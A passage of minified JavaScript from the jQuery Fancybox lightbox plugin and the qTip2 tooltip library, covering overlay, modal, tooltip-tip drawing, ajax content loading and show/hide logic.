b.fancybox.pos(p-1)};b.fancybox.pos=function(a){if(!h){a=parseInt(a);o=l;if(a>-1&&a<l.length){q=a;I()}else if(d.cyclic&&l.length>1){q=a>=l.length?0:l.length-1;I()}}};b.fancybox.cancel=function(){if(!h){h=!0;b.event.trigger("fancybox-cancel");N();e.onCancel(o,q,e);h=!1}};b.fancybox.close=function(){function a(){u.fadeOut("fast");n.empty().hide();f.hide();b.event.trigger("fancybox-cleanup");j.empty();d.onClosed(l,p,d);l=e=[];p=q=0;d=e={};h=!1}if(!(h||f.is(":hidden"))){h=!0;if(d&&!1===d.onCleanup(l,p,d))h=!1;else{N();b(E.add(z).add(A)).hide();b(j.add(u)).unbind();b(window).unbind("resize.fb scroll.fb");b(document).unbind("keydown.fb");j.find("iframe").attr("src",M&&/^https/i.test(window.location.href||"")?"javascript:void(false)":"about:blank");d.titlePosition!=="inside"&&n.empty();f.stop();if(d.transitionOut=="elastic"){r=V();var c=f.position();i={top:c.top,left:c.left,width:f.width(),height:f.height()};if(d.opacity)i.opacity=1;n.empty().hide();B.prop=1;b(B).animate({prop:0},{duration:d.speedOut,easing:d.easingOut,step:T,complete:a})}else f.fadeOut(d.transitionOut=="none"?0:d.speedOut,a)}}};b.fancybox.resize=function(){u.is(":visible")&&u.css("height",b(document).height());b.fancybox.center(!0)};b.fancybox.center=function(a){var c,g;if(!h){g=a===!0?1:0;c=U();!g&&(f.width()>c[0]||f.height()>c[1])||f.stop().animate({top:parseInt(Math.max(c[3]-20,c[3]+(c[1]-j.height()-40)*0.5-d.padding)),left:parseInt(Math.max(c[2]-20,c[2]+(c[0]-j.width()-40)*0.5-d.padding))},typeof a=="number"?a:200)}};b.fancybox.init=function(){if(!b("#fancybox-wrap").length){b("body").append(m=b('<div id="fancybox-tmp"></div>'),t=b('<div id="fancybox-loading"><div></div></div>'),u=b('<div id="fancybox-overlay"></div>'),f=b('<div id="fancybox-wrap"></div>'));D=b('<div id="fancybox-outer"></div>').append('<div class="fancybox-bg" id="fancybox-bg-n"></div><div class="fancybox-bg" id="fancybox-bg-ne"></div><div class="fancybox-bg" id="fancybox-bg-e"></div><div class="fancybox-bg" id="fancybox-bg-se"></div><div class="fancybox-bg" id="fancybox-bg-s"></div><div class="fancybox-bg" id="fancybox-bg-sw"></div><div class="fancybox-bg" id="fancybox-bg-w"></div><div class="fancybox-bg" id="fancybox-bg-nw"></div>').appendTo(f);D.append(j=b('<div id="fancybox-content"></div>'),E=b('<a id="fancybox-close"></a>'),n=b('<div id="fancybox-title"></div>'),z=b('<a href="javascript:;" id="fancybox-left"><span class="fancy-ico" id="fancybox-left-ico"></span></a>'),A=b('<a href="javascript:;" id="fancybox-right"><span class="fancy-ico" id="fancybox-right-ico"></span></a>'));E.click(b.fancybox.close);t.click(b.fancybox.cancel);z.click(function(a){a.preventDefault();b.fancybox.prev()});A.click(function(a){a.preventDefault();b.fancybox.next()});b.fn.mousewheel&&f.bind("mousewheel.fb",function(a,c){if(h)a.preventDefault();else if(b(a.target).get(0).clientHeight==0||b(a.target).get(0).scrollHeight===b(a.target).get(0).clientHeight){a.preventDefault();b.fancybox[c>0?"prev":"next"]()}});b.support.opacity||f.addClass("fancybox-ie");if(M){t.addClass("fancybox-ie6");f.addClass("fancybox-ie6");b('<iframe id="fancybox-hide-sel-frame" src="'+(/^https/i.test(window.location.href||"")?"javascript:void(false)":"about:blank")+'" scrolling="no" border="0" frameborder="0" tabindex="-1"></iframe>').prependTo(D)}}};b.fn.fancybox.defaults={padding:10,margin:40,opacity:!1,modal:!1,cyclic:!1,scrolling:"auto",width:560,height:340,autoScale:!0,autoDimensions:!0,centerOnScroll:!1,ajax:{},swf:{wmode:"transparent"},hideOnOverlayClick:!0,hideOnContentClick:!1,overlayShow:!0,overlayOpacity:0.7,overlayColor:"#777",titleShow:!0,titlePosition:"float",titleFormat:null,titleFromAlt:!1,transitionIn:"fade",transitionOut:"fade",speedIn:300,speedOut:300,changeSpeed:300,changeFade:"fast",easingIn:"swing",easingOut:"swing",showCloseButton:!0,showNavArrows:!0,enableEscapeButton:!0,enableKeyboardNav:!0,onStart:function(){},onCancel:function(){},onComplete:function(){},onCleanup:function(){},onClosed:function(){},onError:function(){}};b(document).ready(function(){b.fancybox.init()})})(jQuery);(function(a,b,c){function E(b){var c=this,d=b.elements,e=d.tooltip,f=".bgiframe-"+b.id;a.extend(c,{init:function(){d.bgiframe=a('<iframe class="ui-tooltip-bgiframe" frameborder="0" tabindex="-1" src="javascript:\'\';"  style="display:block; position:absolute; z-index:-1; filter:alpha(opacity=0); -ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=0)";"></iframe>'),d.bgiframe.appendTo(e),e.bind("tooltipmove"+f,c.adjust)},adjust:function(){var a=b.get("dimensions"),c=b.plugins.tip,f=d.tip,g,h;h=parseInt(e.css("border-left-width"),10)||0,h={left:-h,top:-h},c&&f&&(g=c.corner.precedance==="x"?["width","left"]:["height","top"],h[g[1]]-=f[g[0]]()),d.bgiframe.css(h).css(a)},destroy:function(){d.bgiframe.remove(),e.unbind(f)}}),c.init()}function D(c){var f=this,g=c.options.show.modal,i=c.elements,j=i.tooltip,k="#qtip-overlay",l=".qtipmodal",m=l+c.id,o="is-modal-qtip",q=a(document.body),r;c.checks.modal={"^show.modal.(on|blur)$":function(){f.init(),i.overlay.toggle(j.is(":visible"))}},a.extend(f,{init:function(){if(!g.on)return f;r=f.create(),j.attr(o,d).css("z-index",h.modal.zindex+a(n+"["+o+"]").length).unbind(l).unbind(m).bind("tooltipshow"+l+" tooltiphide"+l,function(b,c,d){var e=b.originalEvent;e&&b.type==="tooltiphide"&&/mouse(leave|enter)/.test(e.type)&&a(e.relatedTarget).closest(r[0]).length?b.preventDefault():f[b.type.replace("tooltip","")](b,d)}).bind("tooltipfocus"+l,function(b){if(!b.isDefaultPrevented()){var c=a(n).filter("["+o+"]"),d=h.modal.zindex+c.length,e=parseInt(j[0].style.zIndex,10);r[0].style.zIndex=d,c.each(function(){this.style.zIndex>e&&(this.style.zIndex-=1)}),c.end().filter("."+p).qtip("blur",b.originalEvent),j.addClass(p)[0].style.zIndex=d;try{b.preventDefault()}catch(f){}}}).bind("tooltiphide"+l,function(b){a("["+o+"]").filter(":visible").not(j).last().qtip("focus",b)}),g.escape&&a(b).unbind(m).bind("keydown"+m,function(a){a.keyCode===27&&j.hasClass(p)&&c.hide(a)}),g.blur&&i.overlay.unbind(m).bind("click"+m,function(a){j.hasClass(p)&&c.hide(a)});return f},create:function(){var c=a(k);if(c.length)return i.overlay=c;r=i.overlay=a("<div />",{id:k.substr(1),html:"<div></div>",mousedown:function(){return e}}).insertBefore(a(n).first()),a(b).unbind(l).bind("resize"+l,function(){r.css({height:a(b).height(),width:a(b).width()})}).triggerHandler("resize");return r},toggle:function(b,c,h){if(b&&b.isDefaultPrevented())return f;var i=g.effect,k=c?"show":"hide",l=r.is(":visible"),p=a("["+o+"]").filter(":visible").not(j),s;r||(r=f.create());if(r.is(":animated")&&l===c||!c&&p.length)return f;c?(r.css({left:0,top:0}),r.toggleClass("blurs",g.blur),q.delegate("*","focusin"+m,function(b){a(b.target).closest(n)[0]!==j[0]&&a("a, :input, img",j).add(j).focus()})):q.undelegate("*","focusin"+m),r.stop(d,e),a.isFunction(i)?i.call(r,c):i===e?r[k]():r.fadeTo(parseInt(h,10)||90,c?1:0,function(){c||a(this).hide()}),c||r.queue(function(a){r.css({left:"",top:""}),a()});return f},show:function(a,b){return f.toggle(a,d,b)},hide:function(a,b){return f.toggle(a,e,b)},destroy:function(){var d=r;d&&(d=a("["+o+"]").not(j).length<1,d?(i.overlay.remove(),a(b).unbind(l)):i.overlay.unbind(l+c.id),q.undelegate("*","focusin"+m));return j.removeAttr(o).unbind(l)}}),f.init()}function C(b,g){function w(a){var b=a.precedance==="y",c=n[b?"width":"height"],d=n[b?"height":"width"],e=a.string().indexOf("center")>-1,f=c*(e?.5:1),g=Math.pow,h=Math.round,i,j,k,l=Math.sqrt(g(f,2)+g(d,2)),m=[p/f*l,p/d*l];m[2]=Math.sqrt(g(m[0],2)-g(p,2)),m[3]=Math.sqrt(g(m[1],2)-g(p,2)),i=l+m[2]+m[3]+(e?0:m[0]),j=i/l,k=[h(j*d),h(j*c)];return{height:k[b?0:1],width:k[b?1:0]}}function v(b){var c=k.titlebar&&b.y==="top",d=c?k.titlebar:k.content,e=a.browser.mozilla,f=e?"-moz-":a.browser.webkit?"-webkit-":"",g=b.y+(e?"":"-")+b.x,h=f+(e?"border-radius-"+g:"border-"+g+"-radius");return parseInt(d.css(h),10)||parseInt(l.css(h),10)||0}function u(a,b,c){b=b?b:a[a.precedance];var d=l.hasClass(r),e=k.titlebar&&a.y==="top",f=e?k.titlebar:k.content,g="border-"+b+"-width",h;l.addClass(r),h=parseInt(f.css(g),10),h=(c?h||parseInt(l.css(g),10):h)||0,l.toggleClass(r,d);return h}function t(f,g,h,l){if(k.tip){var n=a.extend({},i.corner),o=h.adjusted,p=b.options.position.adjust.method.split(" "),q=p[0],r=p[1]||p[0],s={left:e,top:e,x:0,y:0},t,u={},v;i.corner.fixed!==d&&(q==="shift"&&n.precedance==="x"&&o.left&&n.y!=="center"?n.precedance=n.precedance==="x"?"y":"x":q==="flip"&&o.left&&(n.x=n.x==="center"?o.left>0?"left":"right":n.x==="left"?"right":"left"),r==="shift"&&n.precedance==="y"&&o.top&&n.x!=="center"?n.precedance=n.precedance==="y"?"x":"y":r==="flip"&&o.top&&(n.y=n.y==="center"?o.top>0?"top":"bottom":n.y==="top"?"bottom":"top"),n.string()!==m.corner&&(m.top!==o.top||m.left!==o.left)&&i.update(n,e)),t=i.position(n,o),t.right!==c&&(t.left=-t.right),t.bottom!==c&&(t.top=-t.bottom),t.user=Math.max(0,j.offset);if(s.left=q==="shift"&&!!o.left)n.x==="center"?u["margin-left"]=s.x=t["margin-left"]-o.left:(v=t.right!==c?[o.left,-t.left]:[-o.left,t.left],(s.x=Math.max(v[0],v[1]))>v[0]&&(h.left-=o.left,s.left=e),u[t.right!==c?"right":"left"]=s.x);if(s.top=r==="shift"&&!!o.top)n.y==="center"?u["margin-top"]=s.y=t["margin-top"]-o.top:(v=t.bottom!==c?[o.top,-t.top]:[-o.top,t.top],(s.y=Math.max(v[0],v[1]))>v[0]&&(h.top-=o.top,s.top=e),u[t.bottom!==c?"bottom":"top"]=s.y);k.tip.css(u).toggle(!(s.x&&s.y||n.x==="center"&&s.y||n.y==="center"&&s.x)),h.left-=t.left.charAt?t.user:q!=="shift"||s.top||!s.left&&!s.top?t.left:0,h.top-=t.top.charAt?t.user:r!=="shift"||s.left||!s.left&&!s.top?t.top:0,m.left=o.left,m.top=o.top,m.corner=n.string()}}var i=this,j=b.options.style.tip,k=b.elements,l=k.tooltip,m={top:0,left:0,corner:""},n={width:j.width,height:j.height},o={},p=j.border||0,q=".qtip-tip",s=!!(a("<canvas />")[0]||{}).getContext;i.mimic=i.corner=f,i.border=p,i.offset=j.offset,i.size=n,b.checks.tip={"^position.my|style.tip.(corner|mimic|border)$":function(){i.init()||i.destroy(),b.reposition()},"^style.tip.(height|width)$":function(){n={width:j.width,height:j.height},i.create(),i.update(),b.reposition()},"^content.title.text|style.(classes|widget)$":function(){k.tip&&i.update()}},a.extend(i,{init:function(){var b=i.detectCorner()&&(s||a.browser.msie);b&&(i.create(),i.update(),l.unbind(q).bind("tooltipmove"+q,t));return b},detectCorner:function(){var a=j.corner,c=b.options.position,f=c.at,g=c.my.string?c.my.string():c.my;if(a===e||g===e&&f===e)return e;a===d?i.corner=new h.Corner(g):a.string||(i.corner=new h.Corner(a),i.corner.fixed=d);return i.corner.string()!=="centercenter"},detectColours:function(){var c,d,e,f=k.tip.css({backgroundColor:"",border:""}),g=i.corner,h=g[g.precedance],m="border-"+h+"-color",p="border"+h.charAt(0)+h.substr(1)+"Color",q=/rgba?\(0, 0, 0(, 0)?\)|transparent/i,s="background-color",t="transparent",u=a(document.body).css("color"),v=b.elements.content.css("color"),w=k.titlebar&&(g.y==="top"||g.y==="center"&&f.position().top+n.height/2+j.offset<k.titlebar.outerHeight(1)),x=w?k.titlebar:k.content;l.addClass(r),o.fill=d=f.css(s),o.border=e=f[0].style[p]||f.css(m)||l.css(m);if(!d||q.test(d))o.fill=x.css(s)||t,q.test(o.fill)&&(o.fill=l.css(s)||d);if(!e||q.test(e)||e===u){o.border=x.css(m)||t;if(q.test(o.border)||o.border===v)o.border=e}a("*",f).add(f).css(s,t).css("border",""),l.removeClass(r)},create:function(){var b=n.width,c=n.height,d;k.tip&&k.tip.remove(),k.tip=a("<div />",{"class":"ui-tooltip-tip"}).css({width:b,height:c}).prependTo(l),s?a("<canvas />").appendTo(k.tip)[0].getContext("2d").save():(d='<vml:shape coordorigin="0,0" style="display:inline-block; position:absolute; behavior:url(#default#VML);"></vml:shape>',k.tip.html(d+d))},update:function(b,c){var g=k.tip,l=g.children(),m=n.width,q=n.height,r="px solid ",t="px dashed transparent",v=j.mimic,x=Math.round,y,z,A,C,D;b||(b=i.corner),v===e?v=b:(v=new h.Corner(v),v.precedance=b.precedance,v.x==="inherit"?v.x=b.x:v.y==="inherit"?v.y=b.y:v.x===v.y&&(v[b.precedance]=b[b.precedance])),y=v.precedance,i.detectColours(),o.border!=="transparent"&&o.border!=="#123456"?(p=u(b,f,d),j.border===0&&p>0&&(o.fill=o.border),i.border=p=j.border!==d?j.border:p):i.border=p=0,A=B(v,m,q),i.size=D=w(b),g.css(D),b.precedance==="y"?C=[x(v.x==="left"?p:v.x==="right"?D.width-m-p:(D.width-m)/2),x(v.y==="top"?D.height-q:0)]:C=[x(v.x==="left"?D.width-m:0),x(v.y==="top"?p:v.y==="bottom"?D.height-q-p:(D.height-q)/2)],s?(l.attr(D),z=l[0].getContext("2d"),z.restore(),z.save(),z.clearRect(0,0,3e3,3e3),z.translate(C[0],C[1]),z.beginPath(),z.moveTo(A[0][0],A[0][1]),z.lineTo(A[1][0],A[1][1]),z.lineTo(A[2][0],A[2][1]),z.closePath(),z.fillStyle=o.fill,z.strokeStyle=o.border,z.lineWidth=p*2,z.lineJoin="miter",z.miterLimit=100,p&&z.stroke(),z.fill()):(A="m"+A[0][0]+","+A[0][1]+" l"+A[1][0]+","+A[1][1]+" "+A[2][0]+","+A[2][1]+" xe",C[2]=p&&/^(r|b)/i.test(b.string())?parseFloat(a.browser.version,10)===8?2:1:0,l.css({antialias:""+(v.string().indexOf("center")>-1),left:C[0]-C[2]*Number(y==="x"),top:C[1]-C[2]*Number(y==="y"),width:m+p,height:q+p}).each(function(b){var c=a(this);c[c.prop?"prop":"attr"]({coordsize:m+p+" "+(q+p),path:A,fillcolor:o.fill,filled:!!b,stroked:!b}).css({display:p||b?"block":"none"}),!b&&c.html()===""&&c.html('<vml:stroke weight="'+p*2+'px" color="'+o.border+'" miterlimit="1000" joinstyle="miter"  style="behavior:url(#default#VML); display:inline-block;" />')})),c!==e&&i.position(b)},position:function(b){var c=k.tip,f={},g=Math.max(0,j.offset),h,l,m;if(j.corner===e||!c)return e;b=b||i.corner,h=b.precedance,l=w(b),m=[b.x,b.y],h==="x"&&m.reverse(),a.each(m,function(a,c){var e,i;c==="center"?(e=h==="y"?"left":"top",f[e]="50%",f["margin-"+e]=-Math.round(l[h==="y"?"width":"height"]/2)+g):(e=u(b,c,d),i=v(b),f[c]=a?p?u(b,c):0:g+(i>e?i:0))}),f[b[h]]-=l[h==="x"?"width":"height"],c.css({top:"",bottom:"",left:"",right:"",margin:""}).css(f);return f},destroy:function(){k.tip&&k.tip.remove(),l.unbind(q)}}),i.init()}function B(a,b,c){var d=Math.ceil(b/2),e=Math.ceil(c/2),f={bottomright:[[0,0],[b,c],[b,0]],bottomleft:[[0,0],[b,0],[0,c]],topright:[[0,c],[b,0],[b,c]],topleft:[[0,0],[0,c],[b,c]],topcenter:[[0,c],[d,0],[b,c]],bottomcenter:[[0,0],[b,0],[d,c]],rightcenter:[[0,0],[b,e],[0,c]],leftcenter:[[b,0],[b,c],[0,e]]};f.lefttop=f.bottomright,f.righttop=f.bottomleft,f.leftbottom=f.topright,f.rightbottom=f.topleft;return f[a.string()]}function A(b){var c=this,f=b.elements.tooltip,g=b.options.content.ajax,h=".qtip-ajax",i=/<script\b[^<]*(?:(?!<\/script>)<[^<]*)*<\/script>/gi,j=d;b.checks.ajax={"^content.ajax":function(a,b,d){b==="ajax"&&(g=d),b==="once"?c.init():g&&g.url?c.load():f.unbind(h)}},a.extend(c,{init:function(){g&&g.url&&f.unbind(h)[g.once?"one":"bind"]("tooltipshow"+h,c.load);return c},load:function(d,h){function p(a,c,d){b.set("content.text",c+": "+d)}function o(c){l&&(c=a("<div/>").append(c.replace(i,"")).find(l)),b.set("content.text",c)}function n(){m&&(f.css("visibility",""),h=e),a.isFunction(g.complete)&&g.complete.apply(this,arguments)}if(d&&d.isDefaultPrevented())return c;var j=g.url.indexOf(" "),k=g.url,l,m=g.once&&!g.loading&&h;m&&f.css("visibility","hidden"),j>-1&&(l=k.substr(j),k=k.substr(0,j)),a.ajax(a.extend({success:o,error:p,context:b},g,{url:k,complete:n}));return c}}),c.init()}function z(b,c){var i,j,k,l,m,n=a(this),o=a(document.body),p=this===document?o:n,q=n.metadata?n.metadata(c.metadata):f,r=c.metadata.type==="html5"&&q?q[c.metadata.name]:f,s=n.data(c.metadata.name||"qtipopts");try{s=typeof s==="string"?(new Function("return "+s))():s}catch(t){w("Unable to parse HTML5 attribute data: "+s)}l=a.extend(d,{},g.defaults,c,typeof s==="object"?x(s):f,x(r||q)),j=l.position,l.id=b;if("boolean"===typeof l.content.text){k=n.attr(l.content.attr);if(l.content.attr!==e&&k)l.content.text=k;else{w("Unable to locate content for tooltip! Aborting render of tooltip on element: ",n);return e}}j.container===e&&(j.container=o),j.target===e&&(j.target=p),l.show.target===e&&(l.show.target=p),l.show.solo===d&&(l.show.solo=o),l.hide.target===e&&(l.hide.target=p),l.position.viewport===d&&(l.position.viewport=j.container),j.at=new h.Corner(j.at),j.my=new h.Corner(j.my);if(a.data(this,"qtip"))if(l.overwrite)n.qtip("destroy");else if(l.overwrite===e)return e;l.suppress&&(m=a.attr(this,"title"))&&a(this).removeAttr("title").attr(u,m),i=new y(n,l,b,!!k),a.data(this,"qtip",i),n.bind("remove.qtip",function(){i.destroy()});return i}function y(s,t,w,y){function R(){var c=[t.show.target[0],t.hide.target[0],z.rendered&&G.tooltip[0],t.position.container[0],t.position.viewport[0],b,document];z.rendered?a([]).pushStack(a.grep(c,function(a){return typeof a==="object"})).unbind(F):t.show.target.unbind(F+"-create")}function Q(){function p(a){E.is(":visible")&&z.reposition(a)}function o(a){if(E.hasClass(m))return e;clearTimeout(z.timers.inactive),z.timers.inactive=setTimeout(function(){z.hide(a)},t.hide.inactive)}function l(b){if(E.hasClass(m)||C||D)return e;var d=a(b.relatedTarget||b.target),g=d.closest(n)[0]===E[0],h=d[0]===f.show[0];clearTimeout(z.timers.show),clearTimeout(z.timers.hide);c.target==="mouse"&&g||t.hide.fixed&&(/mouse(out|leave|move)/.test(b.type)&&(g||h))?(b.preventDefault(),b.stopImmediatePropagation()):t.hide.delay>0?z.timers.hide=setTimeout(function(){z.hide(b)},t.hide.delay):z.hide(b)}function k(a){if(E.hasClass(m))return e;f.show.trigger("qtip-"+w+"-inactive"),clearTimeout(z.timers.show),clearTimeout(z.timers.hide);var b=function(){z.toggle(d,a)};t.show.delay>0?z.timers.show=setTimeout(b,t.show.delay):b()}var c=t.position,f={show:t.show.target,hide:t.hide.target,viewport:a(c.viewport),document:a(document),window:a(b)},h={show:a.trim(""+t.show.event).split(" "),hide:a.trim(""+t.hide.event).split(" ")},j=a.browser.msie&&parseInt(a.browser.version,10)===6;E.bind("mouseenter"+F+" mouseleave"+F,function(a){var b=a.type==="mouseenter";b&&z.focus(a),E.toggleClass(q,b)}),t.hide.fixed&&(f.hide=f.hide.add(E),E.bind("mouseover"+F,function(){E.hasClass(m)||clearTimeout(z.timers.hide)})),/mouse(out|leave)/i.test(t.hide.event)?t.hide.leave==="window"&&f.window.bind("mouseout"+F,function(a){/select|option/.test(a.target)&&!a.relatedTarget&&z.hide(a)}):/mouse(over|enter)/i.test(t.show.event)&&f.hide.bind("mouseleave"+F,function(a){clearTimeout(z.timers.show)}),(""+t.hide.event).indexOf("unfocus")>-1&&f.document.bind("mousedown"+F,function(b){var c=a(b.target),d=!E.hasClass(m)&&E.is(":visible");c[0]!==E[0]&&c.parents(n).length===0&&c.add(s).length>1&&z.hide(b)}),"number"===typeof t.hide.inactive&&(f.show.bind("qtip-"+w+"-inactive",o),a.each(g.inactiveEvents,function(a,b){f.hide.add(G.tooltip).bind(b+F+"-inactive",o)})),a.each(h.hide,function(b,c){var d=a.inArray(c,h.show),e=a(f.hide);d>-1&&e.add(f.show).length===e.length||c==="unfocus"?(f.show.bind(c+F,function(a){E.is(":visible")?l(a):k(a)}),delete h.show[d]):f.hide.bind(c+F,l)}),a.each(h.show,function(a,b){f.show.bind(b+F,k)}),"number"===typeof t.hide.distance&&f.show.add(E).bind("mousemove"+F,function(a){var b=H.origin||{},c=t.hide.distance,d=Math.abs;(d(a.pageX-b.pageX)>=c||d(a.pageY-b.pageY)>=c)&&z.hide(a)}),c.target==="mouse"&&(f.show.bind("mousemove"+F,function(a){i={pageX:a.pageX,pageY:a.pageY,type:"mousemove"}}),c.adjust.mouse&&(t.hide.event&&E.bind("mouseleave"+F,function(a){(a.relatedTarget||a.target)!==f.show[0]&&z.hide(a)}),f.document.bind("mousemove"+F,function(a){!E.hasClass(m)&&E.is(":visible")&&z.reposition(a||i)}))),(c.adjust.resize||f.viewport.length)&&(a.event.special.resize?f.viewport:f.window).bind("resize"+F,p),(f.viewport.length||j&&E.css("position")==="fixed")&&f.viewport.bind("scroll"+F,p)}function P(b,d){function g(b){function i(c){c&&(delete h[c.src],clearTimeout(z.timers.img[c.src]),a(c).unbind(F)),a.isEmptyObject(h)&&(z.redraw(),d!==e&&z.reposition(H.event),b())}var g,h={};if((g=f.find("img:not([height]):not([width])")).length===0)return i();g.each(function(b,d){h[d.src]===c&&(function e(){if(d.height||d.width)return i(d);z.timers.img[d.src]=setTimeout(e,700)}(),a(d).bind("error"+F+" load"+F,function(){i(this)}),h[d.src]=d)})}var f=G.content;if(!z.rendered||!b)return e;a.isFunction(b)&&(b=b.call(s,H.event,z)||""),b.jquery&&b.length>0?f.empty().append(b.css({display:"block"})):f.html(b),z.rendered<0?E.queue("fx",g):(D=0,g(a.noop));return z}function O(b,c){var d=G.title;if(!z.rendered||!b)return e;a.isFunction(b)&&(b=b.call(s,H.event,z));if(b===e)return K(e);b.jquery&&b.length>0?d.empty().append(b.css({display:"block"})):d.html(b),z.redraw(),c!==e&&z.rendered&&E.is(":visible")&&z.reposition(H.event)}function N(a){var b=G.button,c=G.title;if(!z.rendered)return e;a?(c||M(),L()):b.remove()}function M(){var b=B+"-title";G.titlebar&&K(),G.titlebar=a("<div />",{"class":k+"-titlebar "+(t.style.widget?"ui-widget-header":"")}).append(G.title=a("<div />",{id:b,"class":k+"-title","aria-atomic":d})).insertBefore(G.content),t.content.title.button?L():z.rendered&&z.redraw()}function L(){var b=t.content.title.button,c=typeof b==="string",d=c?b:"Close tooltip";G.button&&G.button.remove(),b.jquery?G.button=b:G.button=a("<a />",{"class":"ui-state-default "+(t.style.widget?"":k+"-icon"),title:d,"aria-label":d}).prepend(a("<span />",{"class":"ui-icon ui-icon-close",html:"&times;"})),G.button.appendTo(G.titlebar).attr("role","button").hover(function(b){a(this).toggleClass("ui-state-hover",b.type==="mouseenter")}).click(function(a){E.hasClass(m)||z.hide(a);return e}).bind("mousedown keydown mouseup keyup mouseout",function(b){a(this).toggleClass("ui-state-active ui-state-focus",b.type.substr(-4)==="down")}),z.redraw()}function K(a){G.title&&(G.titlebar.remove(),G.titlebar=G.title=G.button=f,a!==e&&z.reposition())}function J(){var a=t.style.widget;E.toggleClass(l,a).toggleClass(o,!a),G.content.toggleClass(l+"-content",a),G.titlebar&&G.titlebar.toggleClass(l+"-header",a),G.button&&G.button.toggleClass(k+"-icon",!a)}function I(a){var b=0,c,d=t,e=a.split(".");while(d=d[e[b++]])b<e.length&&(c=d);return[c||t,e.pop()]}var z=this,A=document.body,B=k+"-"+w,C=0,D=0,E=a(),F=".qtip-"+w,G,H;z.id=w,z.rendered=e,z.elements=G={target:s},z.timers={img:{}},z.options=t,z.checks={},z.plugins={},z.cache=H={event:{},target:a(),disabled:e,attr:y},z.checks.builtin={"^id$":function(b,c,f){var h=f===d?g.nextid:f,i=k+"-"+h;h!==e&&h.length>0&&!a("#"+i).length&&(E[0].id=i,G.content[0].id=i+"-content",G.title[0].id=i+"-title")},"^content.text$":function(a,b,c){P(c)},"^content.title.text$":function(a,b,c){if(!c)return K();!G.title&&c&&M(),O(c)},"^content.title.button$":function(a,b,c){N(c)},"^position.(my|at)$":function(a,b,c){"string"===typeof c&&(a[b]=new h.Corner(c))},"^position.container$":function(a,b,c){z.rendered&&E.appendTo(c)},"^show.ready$":function(){z.rendered?z.toggle(d):z.render(1)},"^style.classes$":function(a,b,c){E.attr("class",k+" qtip ui-helper-reset "+c)},"^style.widget|content.title":J,"^events.(render|show|move|hide|focus|blur)$":function(b,c,d){E[(a.isFunction(d)?"":"un")+"bind"]("tooltip"+c,d)},"^(show|hide|position).(event|target|fixed|inactive|leave|distance|viewport|adjust)":function(){var a=t.position;E.attr("tracking",a.target==="mouse"&&a.adjust.mouse),R(),Q()}},a.extend(z,{render:function(b){if(z.rendered)return z;var c=t.content.title.text,f=t.position,g=a.Event("tooltiprender");a.attr(s[0],"aria-describedby",B),E=G.tooltip=a("<div/>",{id:B,"class":k+" qtip ui-helper-reset "+o+" "+t.style.classes+" "+k+"-pos-"+t.position.my.abbreviation(),width:t.style.width||"",height:t.style.height||"",tracking:f.target==="mouse"&&f.adjust.mouse,role:"alert","aria-live":"polite","aria-atomic":e,"aria-describedby":B+"-content","aria-hidden":d}).toggleClass(m,H.disabled).data("qtip",z).appendTo(t.position.container).append(G.content=a("<div />",{"class":k+"-content",id:B+"-content","aria-atomic":d})),z.rendered=-1,C=D=1,c&&(M(),O(c,e)),P(t.content.text,e),z.rendered=d,J(),a.each(t.events,function(b,c){a.isFunction(c)&&E.bind(b==="toggle"?"tooltipshow tooltiphide":"tooltip"+b,c)}),a.each(h,function(){this.initialize==="render"&&this(z)}),Q(),E.queue("fx",function(a){g.originalEvent=H.event,E.trigger(g,[z]),C=D=0,z.redraw(),(t.show.ready||b)&&z.toggle(d,H.event),a()});return z},get:function(a){var b,c;switch(a.toLowerCase()){case"dimensions":b={height:E.outerHeight(),width:E.outerWidth()};break;case"offset":b=h.offset(E,t.position.container);break;default:c=I(a.toLowerCase()),b=c[0][c[1]],b=b.precedance?b.string():b}return b},set:function(b,c){function m(a,b){var c,d,e;for(c in k)for(d in k[c])if(e=(new RegExp(d,"i")).exec(a))b.push(e),k[c][d].apply(z,b)}var g=/^position\.(my|at|adjust|target|container)|style|content|show\.ready/i,h=/^content\.(title|attr)|style/i,i=e,j=e,k=z.checks,l;"string"===typeof b?(l=b,b={},b[l]=c):b=a.extend(d,{},b),a.each(b,function(c,d){var e=I(c.toLowerCase()),f;f=e[0][e[1]],e[0][e[1]]="object"===typeof d&&d.nodeType?a(d):d,b[c]=[e[0],e[1],d,f],i=g.test(c)||i,j=h.test(c)||j}),x(t),C=D=1,a.each(b,m),C=D=0,E.is(":visible")&&z.rendered&&(i&&z.reposition(t.position.target==="mouse"?f:H.event),j&&z.redraw());return z},toggle:function(b,c){function q(){b?(a.browser.msie&&E[0].style.removeAttribute("filter"),E.css("overflow",""),"string"===typeof h.autofocus&&a(h.autofocus,E).focus(),p=a.Event("tooltipvisible"),p.originalEvent=c?H.event:f,E.trigger(p,[z])):E.css({display:"",visibility:"",opacity:"",left:"",top:""})}if(!z.rendered)if(b)z.render(1);else return z;var g=b?"show":"hide",h=t[g],j=E.is(":visible"),k=!c||t[g].target.length<2||H.target[0]===c.target,l=t.position,m=t.content,o,p;(typeof b).search("boolean|number")&&(b=!j);if(!E.is(":animated")&&j===b&&k)return z;if(c){if(/over|enter/.test(c.type)&&/out|leave/.test(H.event.type)&&c.target===t.show.target[0]&&E.has(c.relatedTarget).length)return z;H.event=a.extend({},c)}p=a.Event("tooltip"+g),p.originalEvent=c?H.event:f,E.trigger(p,[z,90]);if(p.isDefaultPrevented())return z;a.attr(E[0],"aria-hidden",!b),b?(H.origin=a.extend({},i),z.focus(c),a.isFunction(m.text)&&P(m.text,e),a.isFunction(m.title.text)&&O(m.title.text,e),!v&&l.target==="mouse"&&l.adjust.mouse&&(a(document).bind("mousemove.qtip",function(a){i={pageX:a.pageX,pageY:a.pageY,type:"mousemove"}}),v=d),z.reposition(c),h.solo&&a(n,h.solo).not(E).qtip("hide",p)):(clearTimeout(z.timers.show),delete H.origin,v&&!a(n+'[tracking="true"]:visible',h.solo).not(E).length&&(a(document).unbind("mousemove.qtip"),v=e),z.blur(c)),k&&E.stop(0,1),h.effect===e?(E[g](),q.call(E)):a.isFunction(h.effect)?(h.effect.call(E,z),E.queue("fx",function(a){q(),a()})):E.fadeTo(90,b?1:0,q),b&&h.target.trigger("qtip-"+w+"-inactive");return z},show:function(a){return z.toggle(d,a)},hide:function(a){return z.toggle(e,a)},focus:function(b){if(!z.rendered)return z;var 